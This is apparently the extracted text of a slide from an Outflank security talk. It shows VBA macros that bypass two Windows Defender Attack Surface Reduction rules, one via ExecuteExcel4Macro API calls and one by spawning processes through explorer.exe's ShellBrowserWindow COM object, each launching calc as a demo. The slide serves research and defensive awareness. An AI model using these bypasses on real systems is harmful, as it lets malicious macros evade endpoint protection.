 ATTACK SURFACE REDUCTION RULES
Rules enforced by Windows Defender Exploit Guard
Block Win32 API calls from Office macro (static rule)
Bypass: invoke API calls without VBA signature using ExecuteExcel4Macro
Sub ASR_bypass_Win32_API_rule()
Application.ExecuteExcel4Macro _
"call(""shell32"", ""ShellExecuteA"", ""JJCCCCJ"", 0, ""open"",""calc"", """", """", 5)"
End Sub
Block all Office applications from creating child processes (dynamic rule)
Bypass: let another process do the dirty job, such as the running instance of
explorer.exe (can be achieved via COM and WMI)
Sub ASR_bypass_create_child_process_rule()
Const ShellBrowserWindow = _
"{C08AFD90-F2A1-11D1-8455-00A0C91F3880}"
Set SBW = GetObject("new:" & ShellBrowserWindow)
SBW.Document.Application.ShellExecute ("calc.exe")
End Sub
www.outflank.nl
30